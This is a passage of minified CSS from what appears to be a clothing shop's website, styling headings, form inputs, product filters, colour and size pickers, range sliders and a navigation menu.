tr:nth-child(2n){background:none}input,textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border:.0625rem solid #cacaca;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-box-sizing:border-box;box-sizing:border-box;color:#000;display:block;font-size:1rem;font-weight:300;height:2.5rem;line-height:normal;margin:0 0 1rem;padding:.5rem 1.125rem;-webkit-transition:border-color .25s ease-in-out,-webkit-box-shadow .5s;transition:border-color .25s ease-in-out,-webkit-box-shadow .5s;transition:box-shadow .5s,border-color .25s ease-in-out;transition:box-shadow .5s,border-color .25s ease-in-out,-webkit-box-shadow .5s;width:100%}input:active,input:focus,input:hover,textarea:active,textarea:focus,textarea:hover{border-color:#000;-webkit-box-shadow:none;box-shadow:none;outline:none}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{font-size:.8125rem}input:-moz-placeholder,input::-moz-placeholder,textarea:-moz-placeholder,textarea::-moz-placeholder{font-size:.8125rem}input:-ms-input-placeholder,textarea:-ms-input-placeholder{font-size:.8125rem}select{-webkit-appearance:none;-moz-appearance:none;background:none;border:0;font-size:.8125rem;font-weight:300;height:1.25rem;padding:0 1.25rem 0 .625rem;text-indent:.0625rem;width:100%}select:active,select:focus,select:hover{border:0;-webkit-box-shadow:none;box-shadow:none;outline:none}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{color:inherit;font-style:normal;text-rendering:optimizeLegibility}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:MOPGothic,Georgia,serif;font-weight:700}.h1,h1{font-size:2.25rem;line-height:1.19;margin-bottom:2rem;margin-top:1.5rem;text-transform:uppercase}.h1_big{font-family:"MOPSerif",serif;font-size:3.125rem;font-weight:400;margin-bottom:.8125rem;margin-top:0}.h1_tally{letter-spacing:.1125rem;margin-bottom:2rem;margin-top:.9375rem}.h1_tally-catalog{margin-top:0}.h1_red{color:#d0493b;letter-spacing:.1125rem;margin-bottom:2rem;margin-top:.9375rem}.h1_small{font-size:1.6875rem;letter-spacing:.001875rem;line-height:1.19;margin:0;padding-bottom:.125rem;padding-top:.125rem}.h2,h2{font-size:2.3125rem;letter-spacing:.1125rem;line-height:1.1;margin-bottom:2.5rem}.h2_big{font-size:2.5rem;letter-spacing:.05em;line-height:1.05;margin-bottom:3.125rem}.h3,h3{line-height:1.2}.h3,.h4,h3,h4{font-size:.8125rem;margin-bottom:.75rem}.h4,h4{line-height:1.3}.h5,h5{font-size:.8125rem;line-height:1.4}.h5,.h6,h5,h6{margin-bottom:.75rem}.h6,h6{font-size:1.0625rem;line-height:1.5}.title-heading{display:block;font-size:2.5rem;font-weight:700;letter-spacing:normal;line-height:normal;text-transform:uppercase}@media(max-width:1020px){.h1_red,.h1_tally{margin-bottom:1.625rem;margin-top:0}}@media(max-width:991px){.h1_big{font-size:2.1875rem;margin-bottom:.8125rem}.h1_small{font-size:1.6875rem;margin-bottom:0}.h2,h2{font-size:1.375rem;margin-bottom:1.25rem}.h2_big{font-size:2.5rem;margin-bottom:3.125rem}}@media(max-width:768px){.h1_small{font-size:1rem;letter-spacing:.03125rem}.h2_big{font-size:1.875rem;margin-bottom:1.25rem}}@media(max-width:576px){.h1,h1{font-size:1.375rem;margin-bottom:1.5625rem}.h1_red,.h1_tally{letter-spacing:.06875rem;margin-bottom:1.1875rem}.h1_small{font-size:1rem;margin-bottom:0}.h2,h2{font-size:1rem;margin-bottom:.9375rem}.h2_big{font-size:1.875rem;margin-bottom:1.25rem}.title-heading{font-size:1.25rem}.title-heading--sm{font-size:1.0625rem}}.hide{display:none!important}label.error{color:red;font-weight:700}.ol__increment ol{counter-reset:item}.ol__increment li{display:block}.ol__increment li:before{content:counters(item,".") " ";counter-increment:item}.custom-fsize{font-size:medium;font-size:var(--desktop-font-size,initial)}@media(max-width:768px){.custom-fsize{font-size:medium;font-size:var(--mobile-font-size,initial)}}.svg-inline{visibility:hidden}.scroll-to-top{bottom:8.4375rem;cursor:pointer;display:none;padding:.3125rem 0;position:fixed;right:3.5rem;z-index:2}.scroll-to-top,.scroll-to-top svg{-webkit-transition:all .3s ease;transition:all .3s ease}.scroll-to-top:hover svg{-webkit-transform:translateY(-5px);transform:translateY(-5px)}@media(max-width:768px){.scroll-to-top{bottom:4.625rem;right:1.875rem}}.hat{background:#003f84;cursor:pointer;display:block;height:1.25rem;position:sticky;top:0;z-index:15}.hat_unique{z-index:19}.hat__text{color:#000;font-family:MOPGothic,Georgia,serif;font-size:.8125rem;font-weight:700;letter-spacing:.04rem}.hat__body{background:#fff;left:0;max-height:125rem;padding:0;position:absolute;top:-21.875rem;-webkit-transform:translateY(-120%);transform:translateY(-120%);-webkit-transition:all .15s ease;transition:all .15s ease;width:100%}.hat__arr{height:.875rem;position:absolute;right:3.25rem;top:1.1875rem;-webkit-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:.3s;transition:.3s;width:.875rem}.hat__main{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;color:#fff;font-size:.8125rem;font-weight:700;justify-content:center;letter-spacing:0;line-height:1.26;padding:.25rem 1.25rem;text-align:center;text-transform:uppercase;-webkit-transition:-webkit-transform .25s ease;transition:-webkit-transform .25s ease;transition:transform .25s ease;transition:transform .25s ease,-webkit-transform .25s ease;width:100%}.hat__span{margin:0 .4375rem}.hat__block{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.hat__block svg{margin-left:.1875rem;-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}.hat__image{width:50%}.hat__content-block{cursor:default;display:-webkit-box;display:-ms-flexbox;display:flex}.hat__content{padding:.625rem;width:50%}.hat__text-block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;height:100%;justify-content:space-between}.hat__text{padding-bottom:1.25rem}.hat__title{font-weight:700;letter-spacing:.04em;line-height:1.15;padding-bottom:1.875rem;text-transform:uppercase}.hat__name{font-size:2.5rem;font-weight:700;letter-spacing:.05em;line-height:1.05;padding-bottom:.625rem}.hat__link{display:-webkit-box;display:-ms-flexbox;display:flex;font-size:.75rem;font-weight:700;letter-spacing:.04em;line-height:1.33;padding-bottom:.9375rem;padding-top:.9375rem;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.hat__link svg{margin-left:.125rem}.hat__help-text{display:-webkit-box;display:-ms-flexbox;display:flex;font-size:.6875rem;letter-spacing:.05em;line-height:1.63}.hat__help-text:before{content:"*";margin-right:.3125rem}.hat__bold{font-size:.8125rem;font-weight:700;line-height:1.38}.i-am-loaded .hat{height:auto}@media(max-width:768px){.hat__block{display:none}.hat__block_mobile{display:block;line-height:1.8}.hat__main{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.hat__content-block{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.hat__content{width:100%}.hat__image{height:5.625rem;width:100%}}@media(max-width:576px){.hat{overflow:hidden}.hat__body{top:-31.25rem}.hat__main{padding-left:.1875rem;padding-right:.1875rem}.hat__arr{right:.3125rem}.hat__name{font-size:1.875rem}}.overlay{background-color:#5b5d62;height:100%;left:0;opacity:.5;position:fixed;top:0;-webkit-transition:opacity .25s linear;transition:opacity .25s linear;visibility:visible;width:100%;z-index:17}.overlay_invisible{opacity:0;visibility:hidden;z-index:-1}.service{background:#fff;display:none;font-size:.8125rem;height:100vh;overflow-x:hidden;padding-bottom:1.25rem;padding-top:5.9375rem;position:fixed;right:0;top:0;width:20.625rem;z-index:19}.service__body{padding:1.25rem .625rem 0 1.875rem}.service__body:last-child{border-bottom:0}.service__links{list-style:none;margin:0;padding-left:1.25rem;padding-top:.9375rem}.service__link{display:inline-block;font-size:.8125rem;font-weight:700;letter-spacing:.04875rem;position:relative;-webkit-text-decoration:none;text-decoration:none;text-transform:uppercase}.service__link:after{border-bottom:.0625rem solid;bottom:.125rem;content:"";left:0;opacity:0;position:absolute;right:0;-webkit-transition:opacity .3s ease 0s;transition:opacity .3s ease 0s;width:100%}.service__link:active:after,.service__link:focus:after,.service__link:hover:after{opacity:1}.service__link_text:active:after,.service__link_text:focus:after,.service__link_text:hover:after{display:none}.service__link_underline:after{opacity:1}.service__close{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Arial;height:3.125rem;position:absolute;right:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:2.5rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;font-size:2.25rem;justify-content:center}.service__title{font-size:2.5rem;font-weight:700;line-height:1.05;padding-left:1.875rem;text-transform:uppercase}.file{display:-webkit-box;display:-ms-flexbox;display:flex;padding-top:.3125rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-bottom:.75rem}.file__digit{font-size:.6875rem;font-weight:300;left:calc(100% + .3rem);position:absolute;top:.3125rem}.file__link{display:inline-block;font-family:MOPGothic,Georgia,serif;font-size:.8125rem;font-weight:700;letter-spacing:.0325rem;margin-left:1.6875rem;margin-right:1.6875rem;padding-bottom:.625rem;padding-top:.625rem;position:relative;-webkit-text-decoration:none;text-decoration:none;text-transform:uppercase}.file__link:active:after,.file__link:focus:after,.file__link:hover:after{background:#000;bottom:.5rem;content:"";height:.125rem;left:0;position:absolute;width:100%}.file__link_active:after{background:#000;bottom:.625rem;content:"";height:.125rem;left:0;position:absolute;width:100%}@media(max-width:1199px){.file{display:none}}.legend{background:#fff;border-bottom:.0625rem solid #000;border-top:.0625rem solid #000;display:none;padding-left:5.55%;width:100%}.legend__icon{width:8.125rem}.legend__icon img{max-width:100%}.legend__close{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;height:3.125rem;position:absolute;right:.625rem;top:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:2.5rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;font-family:MOPGothic,Georgia,serif;font-weight:700;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-family:Arial;z-index:5;-webkit-box-pack:center;-ms-flex-pack:center;font-size:2.25rem;justify-content:center}.legend__close:active,.legend__close:focus,.legend__close:hover{color:#666}.legend__main{display:-webkit-box;display:-ms-flexbox;display:flex;padding-bottom:.4375rem;padding-top:3.75rem;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.legend__head{font-family:MOPGothic,Georgia,serif;font-size:.8125rem;font-weight:700;margin-bottom:.3125rem;text-transform:uppercase}.legend__list{display:-webkit-box;display:-ms-flexbox;display:flex;padding-left:0;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;list-style-type:none;margin-left:0;width:100%}.legend__item{display:block;width:100%}.legend__link{display:inline-block;font-size:.8125rem;font-weight:300;letter-spacing:.04875rem;padding-bottom:.5rem;padding-top:.5rem;-webkit-text-decoration:none;text-decoration:none}.legend__link:active,.legend__link:focus,.legend__link:hover{-webkit-text-decoration:underline;text-decoration:underline}@media(max-width:1199px){.legend{display:none!important}}.single{display:block;-webkit-text-decoration:none;text-decoration:none}.single__content{background:#efefef;padding:.9375rem 1.625rem}.single__content_white{background:#fff}.single__arrow{position:relative;top:.3125rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:none;border:0;cursor:pointer;-webkit-text-decoration:none;text-decoration:none;-webkit-box-pack:end;-ms-flex-pack:end;color:inherit;display:inline-block;justify-content:flex-end;padding:.625rem 0}.single__arrow:before{border-right:.0625rem solid;border-top:.0625rem solid;bottom:0;content:"";display:block;height:.4375rem;margin:auto;padding:0;position:absolute;right:0;top:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:50% 50%;transform-origin:50% 50%;width:.4375rem}.single__arrow:after{background-color:currentColor;content:"";display:block;height:.0625rem;margin-left:1.25rem;-webkit-transition:margin-left .25s ease,margin-right .25s ease;transition:margin-left .25s ease,margin-right .25s ease;width:2.375rem}.single__title{font-family:MOPGothic,Georgia,serif;font-size:1rem;font-weight:700;height:6rem;letter-spacing:.0625rem;margin-bottom:.25rem;overflow:hidden}.single__pad{height:0;padding-bottom:106.5%;position:relative}.single__img{height:100%;left:0;position:absolute;top:0;width:100%}.chevron{border-bottom:.0625rem solid;border-right:.0625rem solid;display:inline-block;height:.5rem;margin-left:.125rem;margin-right:.125rem;-webkit-transform:translateY(-.6rem) rotate(45deg);transform:translateY(-.6rem) rotate(45deg);-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease;width:.5rem}.chevron_select{border-width:.125rem;margin-left:.4375rem;-webkit-transform:translateY(-.2rem) rotate(45deg);transform:translateY(-.2rem) rotate(45deg)}.js-active .chevron_select{-webkit-transform:rotate(225deg);transform:rotate(225deg)}.chevron_bold{border-bottom:.125rem solid;border-left-width:.125rem;border-right:.125rem solid;border-top-width:.125rem;height:.4375rem;margin-left:.25rem;margin-top:.125rem;width:.4375rem}.chevron_active{-webkit-transform:rotate(225deg);transform:rotate(225deg)}.tone{background:#fff;border-bottom:.0625rem solid #000;left:-6.24%;position:sticky;width:100%;z-index:15}.tone_stable{border-bottom:0;margin-bottom:0}.tone_sticky{left:0;position:fixed;top:0;width:100%}.tone__main{-webkit-box-pack:center;-ms-flex-pack:center;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.tone__text{margin-right:.625rem}.tone__arr{position:relative;top:.3125rem}.tone__sort{display:none}.tone__link{cursor:pointer;display:inline-block;font-size:.8125rem;font-weight:300;letter-spacing:.04875rem;margin-left:1.25rem;margin-right:1.25rem;padding-bottom:.625rem;padding-top:.625rem;-webkit-text-decoration:none;text-decoration:none}@media(max-width:1199px){.tone{border-top:.0625rem solid #000;overflow-x:auto}.tone__main{width:65.625rem}.tone__sort{border-left:.0625rem solid #aaa;display:inline-block;padding-top:.625rem}}@media(max-width:768px){.tone__main{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media(max-width:576px){.tone{left:-.75rem;width:calc(100% + 1.5rem)}}.fit{border-top:.0625rem solid #999;display:none;padding:2.5rem 5.55% 3.125rem;width:100%;z-index:5}.fit__penta{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.fit__lynx{cursor:pointer;display:block;font-size:.8125rem;font-weight:300;letter-spacing:.04875rem;padding-bottom:.625rem;padding-top:.625rem;text-align:center;-webkit-text-decoration:none;text-decoration:none;width:20%}.fit__lynx:active,.fit__lynx:focus,.fit__lynx:hover{-webkit-text-decoration:underline;text-decoration:underline}.fit__lynx_usual{width:100%}.fit__range{height:3.75rem}.fit__range .irs-line{background:#ccc;height:.0625rem}.fit__range .irs--flat .irs-handle{background:#fff;border:.0625rem solid #000;border-radius:50%;height:2rem;top:.4375rem;width:2rem}.fit__range .irs--flat .irs-handle *{display:none!important}.fit__range .irs-bar{background:#000;height:.0625rem}.fit__range .irs--flat .irs-max,.fit__range .irs--flat .irs-min{display:none!important}.fit__range .irs-from,.fit__range .irs-to{background:none;color:#000;font-size:.8125rem;font-weight:300;left:-3.125rem!important;letter-spacing:.04875rem;top:.8125rem;visibility:visible!important}.fit__range .irs-from:before,.fit__range .irs-single,.fit__range .irs-to:before{display:none}.fit__range .irs-to{left:calc(100% + .5rem)!important}.fit__input{display:none}.fit__label{cursor:pointer}.fit__label.disabled{color:#999;cursor:not-allowed}.fit__input:checked+.fit__label{font-family:MOPGothic,Georgia,serif;font-weight:700}.fit__close{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Arial;height:3.125rem;position:absolute;right:.625rem;top:.625rem;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:2.5rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;font-size:2.25rem;justify-content:center}@media(max-width:991px){.fit{padding-left:5rem;padding-right:5rem}}.jeans{display:-webkit-box;display:-ms-flexbox;display:flex;list-style-type:none;margin-left:0;padding-left:0;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.jeans .jeans{display:none;margin-left:.9375rem}.jeans.jeans_add{margin-bottom:.9375rem;margin-left:0;margin-top:.625rem}.jeans.jeans_big{margin-left:0;padding-bottom:1.875rem;padding-top:1.5625rem}.jeans.jeans_add-size{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:.9375rem;margin-left:0;margin-top:.625rem}.jeans_side{margin-bottom:0;overflow:auto}.jeans__item{width:100%}.jeans__item_big{cursor:pointer}.jeans__item_filter,.jeans__item_filter-green{cursor:pointer;font-size:.8125rem;font-weight:700;letter-spacing:.04em;line-height:1.38;margin-bottom:.125rem;text-transform:uppercase}.jeans__item_filter-green{color:#899064}.jeans__link{display:inline-block;font-size:.8125rem;font-weight:300;letter-spacing:.04875rem;padding-bottom:.3125rem;padding-top:.3125rem;-webkit-text-decoration:none;text-decoration:none}.jeans__link:active,.jeans__link:focus,.jeans__link:hover,.jeans__link_active{-webkit-text-decoration:underline;text-decoration:underline}.jeans__arrow{margin-left:.3125rem;position:relative;top:.35rem}.jeans__arrow_active{top:.05rem}.jeans__button{background:none;border:none;font-size:.8125rem;font-weight:400;letter-spacing:.06em;line-height:1.54;margin-bottom:.1875rem;padding:0;position:relative}.jeans__button:active,.jeans__button:focus{outline:none}.jeans__button:after{border-bottom:.0625rem solid;bottom:0;content:"";left:0;opacity:0;position:absolute;right:0;-webkit-transition:opacity .3s ease 0s;transition:opacity .3s ease 0s;width:100%}.jeans__button:hover:after,.jeans__button_active:after{opacity:1}.jeans__color{display:inline-block}.jeans__size{min-width:33.3333%;padding-left:.625rem;padding-right:.625rem;text-align:center}.jeans__range{display:block;height:1.5rem;margin-left:4rem;margin-right:auto;width:9rem}.jeans__range .irs-line{background:#ccc;height:.0625rem}.jeans__range .irs--flat{height:1.5rem}.jeans__range .irs--flat .irs-handle{background:#fff;border:.0625rem solid #000;border-radius:50%;cursor:pointer;height:1.5rem;top:.4375rem;width:1.5rem}.jeans__range .irs--flat .irs-handle *{display:none!important}.jeans__range .irs-bar{background:#000;height:.0625rem}.jeans__range .irs--flat .irs-max,.jeans__range .irs--flat .irs-min{display:none!important}.jeans__range .irs-from,.jeans__range .irs-to{background:none;color:#000;font-size:.8125rem;font-weight:300;letter-spacing:.04875rem;top:.5625rem;visibility:visible!important}.jeans__range .irs-from:before,.jeans__range .irs-single,.jeans__range .irs-to:before{display:none}.jeans__range .irs-from{left:-4.1875rem!important}.jeans__range .irs-to{left:101%!important}.jeans__range .irs--flat .irs-bar,.jeans__range .irs--flat .irs-line{top:1.125rem}.jeans__range_discount .irs-from{left:-3.125rem!important}@media(max-width:1199px){.jeans{display:none}.jeans_side,.jeans_visible{display:-webkit-box;display:-ms-flexbox;display:flex}}@media(max-width:768px){.jeans__item_filter,.jeans__item_filter-green{font-size:1rem;line-height:1.9}.jeans__range{width:calc(100% - 9.375rem)}}.main{display:block;overflow-x:hidden;width:100%}.main_0{margin-top:0;padding-top:0}.main_prod{padding-top:5.625rem}.main_rack{padding-top:5.3125rem}.main_over{overflow-x:visible}.main_reg{border-top:0}.main__h1{letter-spacing:.115625rem;margin-bottom:2.9375rem}.main_xmas{border-top:0;position:relative}.main_p-bottom{padding-bottom:5.55%}.main__content,.sale__link{padding-left:5.55%;padding-right:5.55%;padding-top:.9375rem}.main__content_my{padding-top:10.6875rem}.main__content_check,.main__content_my{margin-left:auto;margin-right:auto;max-width:62.5rem;padding-left:1.25rem;padding-right:1.25rem}.main__content_check{padding-top:5.5rem}.main__content_new{margin-left:auto;margin-right:auto;max-width:90rem;padding-left:0;padding-right:0;padding-top:0}.main__content_reg{padding-top:0}.main__content_full{min-height:70vh;padding-bottom:5%}.main__content_big{padding-left:.625rem;padding-right:.625rem;padding-top:0}.main__row{margin-bottom:1.25rem}.main__xmas-img{position:absolute;z-index:-1}.main__xmas-img_animate-rotate{-webkit-animation-duration:6s;animation-duration:6s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-name:rotation;animation-name:rotation;-webkit-animation-timing-function:linear;animation-timing-function:linear}.main__xmas-img_animate-scale{-webkit-animation:scale 3.5s linear infinite;animation:scale 3.5s linear infinite}@-webkit-keyframes rotation{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes rotation{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@-webkit-keyframes scale{0%{-webkit-transform:scale(1.2) rotate(0deg);transform:scale(1.2) rotate(0deg)}50%{-webkit-transform:scale(0) rotate(1turn);transform:scale(0) rotate(1turn)}to{-webkit-transform:scale(1.2) rotate(0deg);transform:scale(1.2) rotate(0deg)}}@keyframes scale{0%{-webkit-transform:scale(1.2) rotate(0deg);transform:scale(1.2) rotate(0deg)}50%{-webkit-transform:scale(0) rotate(1turn);transform:scale(0) rotate(1turn)}to{-webkit-transform:scale(1.2) rotate(0deg);transform:scale(1.2) rotate(0deg)}}@media(max-width:1199px){.main_rack{padding-top:5.3125rem}}@media(max-width:1020px){.main__content_my{padding-top:5.375rem}.main_rack{padding-top:2.8125rem}}@media(max-width:768px){.main__content_big{padding-left:0;padding-right:0}.main__content_my{padding-top:5.375rem}}@media(max-width:576px){.main{margin-top:-1.75rem}.main_0,.main_null{margin-top:0}.main__h1{margin-bottom:2.1875rem;text-align:center}.main__content,.sale__link{padding-left:1.25rem;padding-right:1.25rem}.main__content_my{padding-top:3.5rem}.main__content_check{padding-top:4.6875rem}.main__content_big,.main__content_new{padding-left:0;padding-right:0}}.map-container{overflow:hidden;position:relative}.map-container .address-link,.map-container .map-link{color:#eee;font-size:12px;position:absolute;top:0}.map-container .address-link{top:14px}.map-container .map-frame,.sel{position:relative}.sel{display:inline-block;width:10.3125rem}.sel__arr{position:absolute;right:.125rem;top:.375rem}.color{border:.0625rem solid transparent;-webkit-box-sizing:content-box;box-sizing:content-box;cursor:pointer;display:inline-block;height:1.0625rem;margin-right:1.25rem;padding:.0625rem;position:relative;width:1.0625rem}.color:active .color__name,.color:focus .color__name,.color:hover .color__name{display:block}.color:hover{border:.0625rem solid #000}.color_row{margin-bottom:.625rem}.color_active{border:.0625rem solid #000}.color__color{border:.0625rem solid transparent;-webkit-box-sizing:inherit;box-sizing:inherit;cursor:pointer;display:inline-block;height:.9375rem;width:.9375rem}.color__color_white{border:.0625rem solid #dbdbdb}.color__input{display:none}.color__input:checked+.color__color:after{opacity:1}.color__input:checked+.color__color .color__name{display:block}.color__color_border{border:.0625rem solid #000}.color__name{display:none;font-size:.8125rem;left:0;letter-spacing:.03125rem;position:absolute;text-align:center;top:0;width:100%}@media(max-width:768px){.color__color{position:relative;top:-.1875rem}}.bed{background:#fff;height:calc(100vh - 3rem);overflow-y:auto;padding-left:.625rem;padding-right:.625rem;width:100%;z-index:19}.bed_filter{height:100vh}.bed__cls,.bed__return,.bed__well{display:none}.bed__cls{position:absolute;right:.625rem;top:.4375rem;z-index:20}.bed__location{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;color:#000;cursor:pointer;-ms-flex-flow:row wrap;flex-flow:row wrap;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;line-height:1.45;padding-top:.25rem;text-transform:uppercase;width:100%}.bed__location img{margin-right:.625rem;position:relative;top:-.125rem}.bed__first-grid{display:grid}.bed__list{line-height:.5;padding-right:0;padding-top:.6875rem;position:static}.bed__lynx+.bed__drop>.bed__list{padding-top:0}.bed__item{cursor:pointer;display:block;line-height:1;position:relative;width:100%}.bed__item:after{content:"";display:inline-block;height:1rem;margin-left:-.3125rem;position:relative;top:.0625rem}.bed__item.bed__item_null:after,.bed__sub-item.bed__item_null:after{display:none}.bed__item:not(.bed__item_null):after,.bed__sub-item:not(.bed__item_null):after{background:url(/local/frontend/layout/dist/css/../images/arr22.svg) no-repeat 100%;background-size:contain;width:2rem}.bed__sub-item:not(.bed__item_null):after{width:1.125rem}.bed__item_more,.bed__sub-item{position:relative}.bed__sub-item{padding-right:1.125rem}.bed__sub-item:after{content:"";display:inline-block;height:.625rem;margin-left:-.3125rem;position:relative;position:absolute;right:-.3125rem;top:.25rem;width:.625rem}.bed__link,.bed__lynx,.header__link{z-index:10}.bed__lynx{color:#000;display:inline-block;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;line-height:1;padding-bottom:.25rem;padding-top:0;position:relative;text-transform:uppercase}.bed__lynx:after{border-bottom:.0625rem solid;bottom:.125rem;content:"";left:0;position:absolute;-webkit-transition:.5s;transition:.5s;width:0}.bed__lynx_margin{margin-bottom:1.1875rem}.bed__lynx_flat{height:0}.bed__drop{background:#fff;height:100vh;left:80%;opacity:.5;padding-bottom:.625rem;padding-left:0;padding-top:0;position:absolute;top:0;-webkit-transition:all .1s;transition:all .1s;visibility:hidden;width:10rem}.bed__drop:before{left:-50px;top:0;width:80px}.bed__drop:after,.bed__drop:before{bottom:0;content:"";position:absolute}.bed__drop:after{background-color:#fff;top:-1500px;width:100%;z-index:-2000}@media(min-width:1021px){.bed__drop{left:80%;opacity:0}}.bed__item_opened:after{-webkit-animation:anim .3s ease-in-out;animation:anim .3s ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;background:url(/local/frontend/layout/dist/css/../images/arr22.svg) no-repeat 100%}.bed__item_null:after{display:none}.bed__item_opened .bed__link:after{border-color:#000;width:100%}@-webkit-keyframes anim{0%{-webkit-transform:translateX(-20%);transform:translateX(-20%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes anim{0%{-webkit-transform:translateX(-20%);transform:translateX(-20%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}.bed__item_margin{margin-bottom:1rem}.bed__panel{font-size:1.375rem;margin-bottom:.625rem;position:relative;width:100%}.bed__icon{position:absolute;right:0;top:0}.bed__icon_back{margin-right:.3125rem;position:static;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.bed__inner{background:#fff;display:none;width:100%}.bed__manner{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;border-bottom:.0625rem solid #dbdbdb;-ms-flex-flow:row wrap;flex-flow:row wrap;padding-left:1.5625rem;padding-right:1.5625rem}.bed__back,.bed__manner{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;width:100%}.bed__back{-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:.625rem}.bed__logo img{width:4.375rem}.bed__copy{display:block;padding-top:.875rem}.bed__tabs{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:.9375rem;padding-right:.625rem}.bed__tel{display:inline-block;font-family:MOPGothic,Georgia,serif;font-size:1rem;font-weight:700;padding-bottom:.625rem;padding-top:.625rem;-webkit-text-decoration:none;text-decoration:none}.bed__heading{font-family:MOPGothic,Georgia,serif;font-size:.8125rem;letter-spacing:.04875rem;padding-bottom:.8125rem;padding-top:.8125rem}.bed__heading,.bed__link{cursor:pointer;display:inline-block;font-weight:700;position:relative;-webkit-text-decoration:none;text-decoration:none;text-transform:uppercase}.bed__link{color:#000;font-size:1.375rem;letter-spacing:.06875rem;line-height:1.37;padding:0}.bed__link:after{border-bottom:.125rem solid #000;bottom:0;content:"";left:0;position:absolute;-webkit-transition:width .5s;transition:width .5s;width:0}.bed__link--back:after{content:none}.bed__link--back:before{background:url(/local/frontend/layout/dist/css/../images/arr22.svg) no-repeat 100%;content:"";display:inline-block;height:1rem;position:relative;top:0;-webkit-transform:rotate(180deg);transform:rotate(180deg);width:2rem;z-index:2}.bed__link_blue{color:#437fd6}.bed__link_red{color:#d0493b}.bed__link_chevignon,.bed__link_chevignon:hover{color:#9d3363}.bed__link_mini{font-size:.8125rem;letter-spacing:.040625rem}.bed__link_mini:after{border-bottom-width:.0625rem}.bed__link_sm{font-size:1.125rem}.bed__search{margin-top:.8125rem;padding:0;width:100%}.bed__search-input{position:relative}.bed__search-input input{border-radius:.5rem;font-size:.9375rem;margin-bottom:0}.bed__search-input input::-webkit-input-placeholder{font-size:.9375rem}.bed__search-input input::-moz-placeholder{font-size:.9375rem}.bed__search-input input:-ms-input-placeholder{font-size:.9375rem}.bed__search-input input::-ms-input-placeholder{font-size:.9375rem}.bed__search-input 